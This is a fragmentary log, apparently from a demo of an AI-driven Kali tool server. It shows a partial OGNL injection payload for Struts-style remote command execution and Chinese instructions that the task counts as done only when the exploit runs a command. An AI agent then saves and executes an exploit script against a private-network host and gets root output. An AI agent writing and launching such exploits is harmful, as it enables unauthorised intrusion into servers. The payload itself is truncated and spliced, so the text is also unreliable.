 method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.ap
%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id
```
编写的代码不需要注释 优先使用原生代码实现
测试exp成功执行命令 才算完成任务
Tokens: 370
Ladon Kali AI Tools MCP Server by k8gege | www.k8gege.org
05/18 05:33
Deeply thought (0.0 seconds)
Ladon_SaveFile Completed
Ladon_Execute Completed
Ladon_SaveFile Completed
Ladon_Execute Completed
{
"params": {
"command": "python /home/kali/exp.py http://192.168.50.223:8080"
},
"response": {
"content": [
{
"type": "text",
"text": "uid=0(root) gid=0(root) groups=0(root)\n\n"
}
]